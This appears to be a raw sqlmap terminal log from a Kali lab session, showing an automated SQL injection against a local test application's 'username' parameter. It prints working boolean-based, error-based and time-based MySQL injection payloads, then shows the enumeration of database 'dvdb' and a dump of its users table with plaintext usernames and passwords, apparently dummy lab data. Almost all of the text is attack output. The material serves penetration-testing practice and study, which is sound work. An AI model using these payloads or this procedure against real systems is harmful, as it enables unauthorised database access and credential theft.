 File Actions Edit View Help
[09:49:28] [INFO] GET parameter 'username' appears to be 'MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:49:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:49:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:49:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:49:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:49:28] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:49:28] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[09:49:28] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:49:28] [INFO] testing 'MySQL UNION query (29) - 21 to 40 columns'
[09:49:28] [INFO] testing 'MySQL UNION query (29) - 41 to 60 columns'
[09:49:29] [INFO] testing 'MySQL UNION query (29) - 61 to 80 columns'
[09:49:29] [INFO] testing 'MySQL UNION query (29) - 81 to 100 columns'
[09:49:29] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 289 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=test%' OR NOT 9057=9057#&password=test
    Type: error-based
    Title: MySQL ⩾ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=test%' AND EXTRACTVALUE(3170,CONCAT(0×5c,0×7162707171,(SELECT (ELT(3170=3170,1))),0×71767a7171)) AND 'DAay%'='DAay&password=test
    Type: time-based blind
    Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test%' AND (SELECT 3493 FROM (SELECT(SLEEP(5)))Ewga) AND 'EFkf%'='EFkf&password=test
---
[09:49:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ⩾ 5.1 (MariaDB fork)
[09:49:29] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[09:49:29] [INFO] fetching current database
[09:49:29] [INFO] retrieved: 'dvdb'
[09:49:29] [INFO] fetching tables for database: 'dvdb'
[09:49:29] [INFO] retrieved: 'users'
[09:49:29] [INFO] fetching columns for table 'users' in database 'dvdb'
[09:49:29] [INFO] retrieved: 'id'
[09:49:29] [INFO] retrieved: 'int(11)'
[09:49:29] [INFO] retrieved: 'username'
[09:49:29] [INFO] retrieved: 'varchar(50)'
[09:49:29] [INFO] retrieved: 'password'
[09:49:29] [INFO] retrieved: 'varchar(50)'
[09:49:29] [INFO] fetching entries for table 'users' in database 'dvdb'
[09:49:29] [INFO] retrieved: '1'
[09:49:29] [INFO] retrieved: 'admin123'
[09:49:29] [INFO] retrieved: 'admin'
[09:49:29] [INFO] retrieved: '2'
[09:49:29] [INFO] retrieved: 'test123'
[09:49:29] [INFO] retrieved: 'test'
Database: dvdb
Table: users
[2 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | admin123 | admin    |
| 2  | test123  | test     |
+----+----------+----------+
[09:49:29] [INFO] table 'dvdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvdb/users.csv'
[09:49:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 09:49:29 /2025-07-15/
┌──(kali㉿kali)-[~]
└─$